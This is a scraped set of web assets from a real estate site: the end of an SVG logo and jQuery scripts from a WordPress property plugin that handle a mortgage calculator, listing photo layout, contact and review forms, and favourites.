          <path class="d" d="M191.77,306.35l3.69-4.37c5.49,4.97,10.76,7.45,18.06,7.45s11.74-3.76,11.74-8.96v-.15c0-4.89-2.63-7.68-13.7-10.01-12.12-2.63-17.69-6.55-17.69-15.2v-.15c0-8.28,7.3-14.38,17.31-14.38,7.68,0,13.17,2.18,18.52,6.47l-3.46,4.59c-4.89-3.99-9.78-5.72-15.2-5.72-6.85,0-11.21,3.76-11.21,8.51v.15c0,4.97,2.71,7.75,14.3,10.24,11.74,2.56,17.16,6.85,17.16,14.9v.15c0,9.03-7.53,14.9-17.99,14.9-8.35,0-15.2-2.78-21.53-8.43Z"></path>
          <path class="d" d="M240.17,261.34h5.95v52.68h-5.95v-52.68Z"></path>
          <path class="d" d="M255.45,287.84v-.15c0-14.9,11.14-27.24,26.64-27.24,9.56,0,15.28,3.39,20.55,8.35l-4.06,4.37c-4.44-4.22-9.41-7.23-16.56-7.23-11.67,0-20.4,9.48-20.4,21.6v.15c0,12.19,8.81,21.75,20.4,21.75,7.23,0,11.97-2.78,17.01-7.6l3.91,3.84c-5.49,5.57-11.52,9.26-21.07,9.26-15.2,0-26.42-11.97-26.42-27.09Z"></path>
        </g>
        <g>
          <path class="d" d="M96.63,367.29h2.66l4.03,10.14,4.07-10.14h2.7l-4.99,12.2,5.47,12.92,10.35-25.32h3.06l-12.12,28.58h-2.5l-6-14.13-6.04,14.13h-2.46l-12.08-28.58h3.02l10.39,25.32,5.43-12.92-4.99-12.2Z"></path>
          <path class="d" d="M152.03,393.17v2.5h-19.2v-28.58h18.84v2.5h-16.02v10.31h13.97v2.37h-13.97v10.91h16.38Z"></path>
          <path class="d" d="M188.78,395.87c-1.99,0-3.8-.41-5.46-1.23-1.65-.82-3.07-1.9-4.25-3.26-1.18-1.36-2.09-2.91-2.74-4.65-.64-1.74-.97-3.53-.97-5.35s.34-3.73,1.03-5.47c.68-1.74,1.63-3.29,2.84-4.63,1.21-1.34,2.63-2.41,4.27-3.2s3.41-1.19,5.31-1.19,3.8,.42,5.46,1.27c1.65,.85,3.06,1.95,4.23,3.32s2.07,2.92,2.72,4.65c.64,1.73,.97,3.5,.97,5.29,0,1.91-.34,3.73-1.03,5.47-.68,1.74-1.62,3.28-2.82,4.61-1.19,1.33-2.61,2.39-4.25,3.18-1.64,.79-3.41,1.19-5.31,1.19Zm-10.59-14.49c0,1.56,.25,3.05,.76,4.49,.51,1.44,1.23,2.71,2.17,3.83,.94,1.11,2.05,2,3.34,2.66,1.29,.66,2.72,.99,4.31,.99s3.07-.35,4.39-1.05c1.32-.7,2.43-1.61,3.34-2.74,.91-1.13,1.62-2.4,2.11-3.82,.5-1.42,.74-2.87,.74-4.35,0-1.56-.26-3.05-.78-4.49-.52-1.44-1.25-2.7-2.19-3.8-.94-1.1-2.05-1.98-3.34-2.64-1.29-.66-2.71-.99-4.27-.99s-3.07,.34-4.39,1.03c-1.32,.69-2.43,1.59-3.34,2.72-.91,1.13-1.62,2.4-2.11,3.82-.5,1.42-.74,2.87-.74,4.35Z"></path>
          <path class="d" d="M212.33,395.67v-28.58h11.84c1.23,0,2.37,.26,3.4,.78,1.03,.52,1.93,1.21,2.68,2.05,.75,.85,1.34,1.81,1.77,2.88,.43,1.08,.64,2.16,.64,3.26,0,1.18-.2,2.31-.6,3.4s-.97,2.05-1.69,2.88c-.72,.83-1.59,1.5-2.6,2.01-1.01,.51-2.13,.76-3.36,.76h-9.26v10.55h-2.82Zm2.82-13.04h9.14c.83,0,1.59-.18,2.28-.54,.68-.36,1.27-.84,1.75-1.45,.48-.6,.86-1.3,1.13-2.09s.4-1.62,.4-2.48-.15-1.72-.46-2.52c-.31-.79-.72-1.48-1.25-2.07-.52-.59-1.14-1.05-1.85-1.39-.71-.34-1.46-.5-2.23-.5h-8.9v13.04Z"></path>
          <path class="d" d="M261.41,393.17v2.5h-19.2v-28.58h18.84v2.5h-16.02v10.31h13.97v2.37h-13.97v10.91h16.38Z"></path>
          <path class="d" d="M274.37,372.32v23.35h-2.82v-28.58h2.17l18.92,23.79v-23.75h2.82v28.54h-2.46l-18.64-23.35Z"></path>
          <path class="d" d="M343.14,392.3c-3,2.82-5.65,3.57-9.11,3.57-1.93,0-3.71-.42-5.33-1.25-1.62-.83-3.03-1.93-4.23-3.3-1.19-1.37-2.13-2.92-2.8-4.65s-1.01-3.51-1.01-5.33,.33-3.73,.99-5.47c.66-1.74,1.58-3.28,2.76-4.61,1.18-1.33,2.58-2.39,4.19-3.18s3.37-1.19,5.27-1.19c1.4,0,2.67,.16,3.82,.46,1.15,.31,2.18,.74,3.08,1.29,.9,.55,1.68,1.21,2.33,1.97,.66,.76,1.21,1.6,1.67,2.52l-2.17,1.45c-.94-1.77-2.16-3.07-3.66-3.91-1.5-.83-3.21-1.25-5.11-1.25-1.58,0-3.01,.34-4.29,1.01-1.28,.67-2.36,1.56-3.26,2.68-.9,1.11-1.59,2.39-2.07,3.83-.48,1.44-.72,2.92-.72,4.45,0,1.61,.27,3.14,.82,4.59s1.31,2.72,2.28,3.8c.97,1.09,2.1,1.95,3.4,2.6,1.3,.64,2.72,.97,4.25,.97,1.64,0,3.2-.38,4.69-1.15,1.3-.67,2.54-1.67,3.75-3.02,.35-.39,.54-.92,.54-1.45v-3.93h-6.36v-2.17h8.74v6.24c0,1.22-.5,2.47-1.36,3.34l-1.08,1.1Z"></path>
          <path class="d" d="M365.07,367.09h2.38l11.88,28.58h-2.98l-3.7-8.94h-12.84l-3.66,8.94h-3.02l11.96-28.58Zm6.92,17.43l-5.76-14.13-5.84,14.13h11.59Z"></path>
          <path class="d" d="M405.73,369.58h-10.19v26.09h-2.82v-26.09h-10.18v-2.5h23.19v2.5Z"></path>
          <path class="d" d="M434.03,393.17v2.5h-19.2v-28.58h18.84v2.5h-16.02v10.31h13.97v2.37h-13.97v10.91h16.38Z"></path>
          <path class="d" d="M460.28,372.44c-.81-.91-1.88-1.65-3.22-2.21-1.34-.56-2.87-.84-4.59-.84-2.52,0-4.36,.48-5.52,1.43-1.15,.95-1.73,2.25-1.73,3.88,0,.86,.15,1.56,.46,2.11s.79,1.03,1.43,1.43c.64,.4,1.47,.75,2.48,1.05,1.01,.3,2.19,.59,3.56,.89,1.53,.32,2.9,.69,4.13,1.09,1.22,.4,2.26,.91,3.12,1.51,.86,.6,1.52,1.33,1.97,2.19,.46,.86,.68,1.93,.68,3.22s-.26,2.46-.76,3.42c-.51,.97-1.22,1.77-2.13,2.42-.91,.64-2,1.12-3.26,1.43-1.26,.31-2.64,.46-4.15,.46-4.43,0-8.25-1.38-11.47-4.15l1.41-2.29c.51,.54,1.12,1.05,1.83,1.53s1.5,.91,2.38,1.27,1.81,.64,2.8,.84c.99,.2,2.04,.3,3.14,.3,2.28,0,4.06-.41,5.33-1.23,1.28-.82,1.91-2.06,1.91-3.72,0-.89-.18-1.63-.54-2.23-.36-.6-.91-1.13-1.63-1.57-.72-.44-1.62-.83-2.7-1.15-1.07-.32-2.32-.64-3.74-.97-1.5-.35-2.82-.71-3.95-1.09-1.13-.38-2.08-.84-2.86-1.41-.78-.56-1.36-1.24-1.75-2.03-.39-.79-.58-1.76-.58-2.92,0-1.31,.25-2.49,.74-3.52,.5-1.03,1.2-1.89,2.11-2.58,.91-.69,1.99-1.21,3.22-1.57,1.23-.36,2.6-.54,4.11-.54,1.91,0,3.6,.29,5.09,.87s2.84,1.39,4.05,2.44l-1.37,2.25Z"></path>
          <path class="d" d="M471.87,395.67v-3.95h2.38v3.95h-2.38Z"></path>
          <path class="d" d="M484.31,395.67v-3.95h2.38v3.95h-2.38Z"></path>
          <path class="d" d="M496.75,395.67v-3.95h2.38v3.95h-2.38Z"></path>
        </g>
        <g>
          <path class="d" d="M337.96,261.34h9.26v21.9h25.14v-21.9h9.26v52.68h-9.26v-22.2h-25.14v22.2h-9.26v-52.68Z"></path>
          <path class="d" d="M389.07,287.84v-.15c0-14.83,11.44-27.24,27.62-27.24s27.47,12.27,27.47,27.09v.15c0,14.83-11.44,27.24-27.62,27.24s-27.47-12.27-27.47-27.09Zm45.38,0v-.15c0-10.24-7.45-18.74-17.91-18.74s-17.76,8.36-17.76,18.59v.15c0,10.24,7.45,18.74,17.91,18.74s17.76-8.36,17.76-18.59Z"></path>
          <path class="d" d="M450.78,291.68v-30.33h9.26v29.96c0,9.78,5.04,15.05,13.32,15.05s13.25-4.97,13.25-14.68v-30.33h9.26v29.88c0,15.73-8.88,23.63-22.65,23.63s-22.43-7.9-22.43-23.18Z"></path>
          <path class="d" d="M501.29,306.35l5.57-6.62c5.04,4.37,10.09,6.85,16.63,6.85,5.72,0,9.33-2.63,9.33-6.62v-.15c0-3.76-2.11-5.79-11.89-8.05-11.21-2.71-17.54-6.02-17.54-15.73v-.15c0-9.03,7.53-15.28,17.99-15.28,7.68,0,13.77,2.33,19.12,6.62l-4.97,7c-4.74-3.54-9.48-5.42-14.3-5.42-5.42,0-8.58,2.78-8.58,6.25v.15c0,4.06,2.41,5.87,12.49,8.28,11.14,2.71,16.93,6.7,16.93,15.43v.15c0,9.86-7.75,15.73-18.82,15.73-8.05,0-15.65-2.78-21.98-8.43Z"></path>
          <path class="d" d="M549.23,261.34h39.06v8.28h-29.8v13.7h26.42v8.28h-26.42v14.15h30.18v8.28h-39.44v-52.68Z"></path>
        </g>
        <g>
          <path class="d" d="M290.9,209.49c-53.71,0-97.4-43.69-97.4-97.4S237.19,14.69,290.9,14.69s97.4,43.69,97.4,97.4-43.69,97.4-97.4,97.4Zm0-193.05c-52.74,0-95.65,42.91-95.65,95.65s42.91,95.65,95.65,95.65,95.65-42.91,95.65-95.65-42.91-95.65-95.65-95.65Z"></path>
          <path class="d" d="M290.9,224.18c-61.81,0-112.09-50.28-112.09-112.09S229.09,0,290.9,0s112.09,50.28,112.09,112.09-50.28,112.09-112.09,112.09Zm0-222.43c-60.84,0-110.34,49.5-110.34,110.34s49.5,110.34,110.34,110.34,110.34-49.5,110.34-110.34S351.74,1.75,290.9,1.75Z"></path>
          <path class="d" d="M290.9,219.35c-59.14,0-107.26-48.12-107.26-107.26S231.76,4.83,290.9,4.83s107.26,48.12,107.26,107.26-48.12,107.26-107.26,107.26Zm0-208.39c-55.76,0-101.13,45.37-101.13,101.13s45.37,101.13,101.13,101.13,101.13-45.37,101.13-101.13S346.67,10.96,290.9,10.96Z"></path>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/loan-calculator.js?ver=6.8.3
body_size: 5300
content:
"use strict";
jQuery( function() {
	// Rate****
  jQuery( "#slider-range-min" ).slider({
    range: "min",
    value: 10,
    min: 1,
    max: 30,
    slide: function( event, ui ) {
      jQuery( "#total-amount" ).html(ui.value + "%" );
		var interestrate = parseInt(jQuery( "#interest-rate" ).val());
		var years = parseInt(jQuery( "#input-year" ).val());
		var amount_main = parseInt(jQuery( "#total-amount" ).val()) -parseInt(jQuery( "#input-down-payment" ).val());
		mortgage_calculator(interestrate, years,amount_main);
    }
  });
  jQuery( "#total-amount" ).html( jQuery( "#slider-range-min" ).slider( "value" ) + "%" );
//for total price
  jQuery( "#slider-total-amount" ).slider({
    range: "min",
    value: realpro_data_loan.listingprice,
    min: 1000,
    max: realpro_data_loan.maxprice ,
    slide: function( event, ui ) {
      jQuery( "#total-amount" ).val(ui.value + "" );
		var interestrate = parseInt(jQuery( "#interest-rate" ).val());
		var years = parseInt(jQuery( "#input-year" ).val());
		var amount_main = parseInt(jQuery( "#total-amount" ).val()) -parseInt(jQuery( "#input-down-payment" ).val());
		mortgage_calculator(interestrate, years,amount_main);
    }
  });
  jQuery( "#total-amount" ).val( jQuery( "#slider-total-amount" ).slider( "value" ) + "" );
//for loan period
  jQuery( "#slider-range-min-3" ).slider({
    range: "min",
    value: 10,
    min: 1,
    max: 30,
    slide: function( event, ui ) {
      jQuery( "#input-year" ).val(ui.value + "" );
		var interestrate = parseInt(jQuery( "#interest-rate" ).val());
		var years = parseInt(jQuery( "#input-year" ).val());
		var amount_main = parseInt(jQuery( "#total-amount" ).val()) -parseInt(jQuery( "#input-down-payment" ).val());
		mortgage_calculator(interestrate, years,amount_main);
    }
  });
  jQuery( "#input-year" ).val( jQuery( "#slider-range-min-3" ).slider( "value" ) + "" );
  //for down payment
    jQuery( "#slider-down-payment" ).slider({
      range: "min",
      value: 30,
      min: 1,
      max: 99,
      slide: function( event, ui ) {
		jQuery( ".percentage" ).html(ui.value + " %" );
		var downpayment= jQuery( "#total-amount" ).val() * ui.value/100;
        jQuery( "#input-down-payment" ).val(Math.round(downpayment));
		var interestrate = parseInt(jQuery( "#interest-rate" ).val());
		var years = parseInt(jQuery( "#input-year" ).val());
		var amount_main = parseInt(jQuery( "#total-amount" ).val()) -parseInt(jQuery( "#input-down-payment" ).val());
		mortgage_calculator(interestrate, years,amount_main);
      }
    });
	 var downpayment= jQuery( "#total-amount" ).val()* jQuery( "#slider-down-payment" ).slider( "value" )/100;
    jQuery( "#input-down-payment" ).val(downpayment);
//interest rate
    jQuery( "#slider-range-min-5" ).slider({
      range: "min",
      value: 10,
      min: 1,
      max: 30,
      slide: function( event, ui ) {
        jQuery( "#interest-rate" ).val(ui.value + "%" );
			var interestrate = parseInt(jQuery( "#interest-rate" ).val());
			var years = parseInt(jQuery( "#input-year" ).val());
			var amount_main = parseInt(jQuery( "#total-amount" ).val()) -parseInt(jQuery( "#input-down-payment" ).val());
			mortgage_calculator(interestrate, years,amount_main);
      }
    });
    jQuery( "#interest-rate" ).val( jQuery( "#slider-range-min-5" ).slider( "value" ) + "%" );
	// mortgage_calculator******************
	var interestrate = parseInt(jQuery( "#interest-rate" ).val());
	var years = parseInt(jQuery( "#input-year" ).val());
	var amount_main = parseInt(jQuery( "#total-amount" ).val()) -parseInt(jQuery( "#input-down-payment" ).val());
	mortgage_calculator(interestrate, years,amount_main);
});
function mortgage_calculator(rate, time_main,amount_main){
	var time= time_main *12;
	rate= rate/1200
	var per_monthamount_main = rate * -amount_main * Math.pow((1 + rate), time) / (1 - Math.pow((1 + rate), time));
	var per_monthamount =per_monthamount_main.format();
  jQuery("#Monthly-Payment" ).html(per_monthamount);
  jQuery("#yearstitle" ).html(time_main);
  var total_pay =per_monthamount_main *time;
  total_pay= total_pay.format(); 
  jQuery("#total-payable" ).html( total_pay );
  var principle_amount= amount_main;
  var interest_total= (per_monthamount_main *time) - parseInt(amount_main);
  var interestper =(interest_total /(per_monthamount_main *time))*100 ;
  var principleper =(amount_main /(per_monthamount_main *time) )*100;
  jQuery("#Interestper" ).html(Math.round(interestper)+'%');
  jQuery("#Principleper" ).html(Math.round(principleper)+'%');
}
jQuery(function() {
	jQuery('#total-amount , #input-year, #input-down-payment, #interest-rate').keyup(function(){
			// mortgage_calculator******************
			var interestrate = parseInt(jQuery( "#interest-rate" ).val());
			var years = parseInt(jQuery( "#input-year" ).val());
			var amount_main = parseInt(jQuery( "#total-amount" ).val()) -parseInt(jQuery( "#input-down-payment" ).val());
			mortgage_calculator(interestrate, years,amount_main);
	});
});
Number.prototype.format = function(n, x) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\.' : '$') + ')';
    return this.toFixed(Math.max(0, ~~n)).replace(new RegExp(re, 'g'), '$&,');
};

--- FILE ---
content_type: application/javascript
request_url: https://classichouse.vip/wp-content/themes/hello-elementor/assets/js/custom.js?ver=6.8.3
body_size: 208
content:
jQuery('document').ready( function($){
	if ($(window).width() <= 812){
       $('.bottomline-parent .filter').on( 'click', function(){
            jQuery('.facet-parent').toggleClass('open');
        })
	}
})

--- FILE ---
content_type: application/javascript
request_url: https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/single-listing.js?ver=6.8.3
body_size: 10074
content:
"use strict";
var ajaxurl = realpro_data.ajaxurl;
var paged =1;

jQuery(document).ready(function($) {
	jQuery('.p-photo-block .row').masonry({
      // set itemSelector so .grid-sizer is not used in layout
      itemSelector: '.col-sm-6',
      // use element for option
      columnWidth: '.col-md-4',
      percentPosition: true
    })
  });
function photo_action() {
	 jQuery('.p-photo-block .row').masonry({
		  // set itemSelector so .grid-sizer is not used in layout
		  itemSelector: '.col-sm-6',
		  // use element for option
		  columnWidth: '.col-md-4',
		  percentPosition: true
		})
}
jQuery(function() {
        setTimeout(photo_action, 500);
});	
	
function contact_close(){
	jQuery.colorbox.close();
}
function call_popup_agent_info(dir_id){
		var contactform = realpro_data.wp_iv_property_URLPATH+'/template/property/agent-info.php?&dir_id='+dir_id;
		jQuery.colorbox({href: contactform,opacity:"0.70",closeButton:false,});
}
function call_popup_claim(dir_id){
		var contactform = realpro_data.wp_iv_property_URLPATH+'/template/property/claim.php?&dir_id='+dir_id;
		jQuery.colorbox({href: contactform,opacity:"0.70",closeButton:false,});
}
function call_popup(dir_id){	
			var contactform =realpro_data.ajaxurl+'?action=iv_directories_contact_popup_listing&dir_id='+dir_id;
			jQuery.colorbox({href: contactform,opacity:"0.70",closeButton:false,})
}

function iv_submit_review(){
	var isLogged =realpro_data.current_user_id;
	if (isLogged=="0") {
		alert(realpro_data.Please_login);
		} else {
		var form = jQuery("#iv_review_form");
		if (jQuery.trim(jQuery("#review_comment", form).val()) == "") {
			alert(realpro_data.Please_put_your_message);
			} else {
			var ajaxurl = realpro_data.ajaxurl;
			var loader_image = realpro_data.loading_image;
			jQuery('#rmessage').html(loader_image);
			var search_params={
				"action"  :  "iv_directories_save_user_review",
				"form_data": jQuery("#iv_review_form").serialize(),
				"_wpnonce": realpro_data.listing,
			};
			jQuery.ajax({
				url : ajaxurl,
				dataType : "json",
				type : "post",
				data : search_params,
				success : function(response){
					jQuery('#rmessage').html('<div class="col-sm-7 alert alert-info alert-dismissable"><a class="panel-close close" data-dismiss="alert">x</a>'+response.msg +'.</div>');
					jQuery("#iv_review_form")[0].reset();
				}
			});
		}
	}
}
(function($) {
	$.fn.bcSwipe = function(settings) {
    var config = { threshold: 50 };
    if (settings) {
      $.extend(config, settings);
		}
    this.each(function() {
      var stillMoving = false;
      var start;
      if ('ontouchstart' in document.documentElement) {
        this.addEventListener('touchstart', onTouchStart, false);
			}
      function onTouchStart(e) {
        if (e.touches.length == 1) {
          start = e.touches[0].pageX;
          stillMoving = true;
          this.addEventListener('touchmove', onTouchMove, false);
				}
			}
      function onTouchMove(e) {
        if (stillMoving) {
          var x = e.touches[0].pageX;
          var difference = start - x;
          if (Math.abs(difference) >= config.threshold) {
            cancelTouch();
            if (difference > 0) {
              $(this).carousel('next');
						}
            else {
              $(this).carousel('prev');
						}
					}
				}
			}
      function cancelTouch() {
        this.removeEventListener('touchmove', onTouchMove);
        start = null;
        stillMoving = false;
			}
		});
    return this;
	};
})(jQuery);
jQuery(document).ready(function(){	
if (jQuery("#slider-wrapper")[0]){	
	jQuery('#carouselExampleControls').bcSwipe({ threshold: 50 });
	jQuery('#similarPrppertycarousel').bcSwipe({ threshold: 50 });
	jQuery('.variable-width').slick({
		arrows: true,
		dots: false,
		infinite: true,
		//speed: 300,
		autoplay: true,
		autoplaySpeed: 2000,
		slidesToShow: 1,
		centerMode: true,
		variableWidth: true,
		nextArrow: '.next',
		prevArrow: '.previous',
		responsive: [{
		breakpoint: 1024,
		settings: {
				slidesToShow: 3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
			}, {
		breakpoint: 600,
		settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			}
			}, {
		breakpoint: 480,
		settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}]
	});
	}	
});
function contact_send_message_iv (){
	var formc = jQuery("#message-pop");
	var emailPattern = /^[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}$/;
		if (jQuery.trim(jQuery("#email_address",formc).val()) == "" || jQuery.trim(jQuery("#name",formc).val()) == "" || jQuery.trim(jQuery("#message-content",formc).val()) == "") {
	
            jQuery(".error-message").remove();
			jQuery(".has-error").removeClass("has-error");
			
			var email = jQuery("#email_address").val();		
	
			if( jQuery.trim(jQuery("#name",formc).val()) == "" ){
				 jQuery("#message-pop #name").addClass("has-error");
				 jQuery("#message-pop #name").after('<span class="error-message">Name is required</span>');
			}
			
			if( jQuery.trim(jQuery("#email_address",formc).val()) == "" ){
				 jQuery("#message-pop #email_address").addClass("has-error");
				 jQuery("#message-pop #email_address").after('<span class="error-message">Email address is required</span>');
			} else if (!emailPattern.test(email)) {
                 console.log('sddf')
				 jQuery("#message-pop #email_address").addClass("has-error");
    			 jQuery("#message-pop #email_address").after('<span class="error-message">Invalid email format</span>');
			} 

			if( jQuery.trim(jQuery("#message-content",formc).val()) == "" ){
				 jQuery("#message-pop #message-content").addClass("has-error");
				 jQuery("#message-pop #message-content").after('<span class="error-message">Message Content is required</span>');
			}
		} else {
		jQuery(".error-message").remove();
            jQuery("#message-pop input").removeClass("has-error");
			jQuery("#message-pop textarea").removeClass("has-error");
            
		var ajaxurl = realpro_data.ajaxurl;
		var loader_image =realpro_data.loading_image;
		jQuery('#update_message_popup').html(loader_image);
		var search_params={
			"action"  : 	"iv_property_message_send",
			"form_data":	jQuery("#message-pop").serialize(),
			"_wpnonce":  	realpro_data.contact,
		};
		jQuery.ajax({
			url : ajaxurl,
			dataType : "json",
			type : "post",
			data : search_params,
			success : function(response){
				jQuery('#update_message_popup').html(response.msg );
				jQuery("#message-pop").trigger('reset');
			}
		});
	}
}
function send_message_claim(){
	var isLogged =realpro_data.current_user_id;
	var formc = jQuery("#message-claim");

	if (jQuery.trim(jQuery("#email_address",formc).val()) == "" || jQuery.trim(jQuery("#subject",formc).val()) == "" || jQuery.trim(jQuery("#message-content",formc).val()) == "") {

				alert(realpro_data.Please_put_your_message);
		} else {
		var ajaxurl = realpro_data.ajaxurl;
		var loader_image = realpro_data.loading_image;
		jQuery('#update_message_claim').html(loader_image);
		var search_params={
			"action"  : 	"iv_property_claim_send",
			"form_data":	jQuery("#message-claim").serialize(),
			"_wpnonce":  	realpro_data.contact,
		};
		jQuery.ajax({
			url : ajaxurl,
			dataType : "json",
			type : "post",
			data : search_params,
			success : function(response){
				jQuery('#update_message_claim').html('   '+response.msg );
				jQuery("#message-claim").trigger('reset');
			}
		});
	}
}
function save_favorite(id) {
	var isLogged =realpro_data.current_user_id;
	if (isLogged=="0") {
		alert(realpro_data.Please_login);
		} else {
		var ajaxurl = realpro_data.ajaxurl;
		var search_params={
			"action"  : 	"iv_property_save_favorite",
			"data": "id=" + id,
			"_wpnonce":  	realpro_data.contact,
		};
		jQuery.ajax({
			url : ajaxurl,
			dataType : "json",
			type : "post",
			data : search_params,
			success : function(response){
				jQuery("#fav_dir"+id).html('<a style="text-decoration: none;color:#6f9a37;" data-toggle="tooltip" title="'+realpro_data.Added_to_Favorites+'" href="javascript:;" onclick="save_unfavorite('+id+')" ><i class="fas fa-heart fa-3x"></i></a>');
			}
		});
	}
}
function save_unfavorite(id) {
	var isLogged =realpro_data.current_user_id;
	if (isLogged=="0") {
		alert(realpro_data.Please_login);
		} else {
		var ajaxurl = realpro_data.ajaxurl;
		var search_params={
			"action"  : 	"iv_property_save_un_favorite",
			"data": "id=" + id,
			"_wpnonce":  	realpro_data.contact,
		};
		jQuery.ajax({
			url : ajaxurl,
			dataType : "json",
			type : "post",
			data : search_params,
			success : function(response){
				jQuery("#fav_dir"+id).html('<a data-toggle="tooltip" style="text-decoration: none;color:#bdc3c7;"  title="'+realpro_data.Add_to_Favorites+'>" href="javascript:;" onclick="save_favorite('+id+')" ><i class="fas fa-heart fa-3x "></i></a>');
			}
		});
	}
}
function isValidEmailAddress(emailAddress) {
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&"\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&"\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	return pattern.test(emailAddress);
}
jQuery(function(){
	jQuery('#myModalContact').modal({
		show:false,
		backdrop:'static',
	});
	//now on button click
});
jQuery(function(){
	jQuery('#myModalreport').modal({
		show:false,
		backdrop:'static'
	});
	//now on button click
});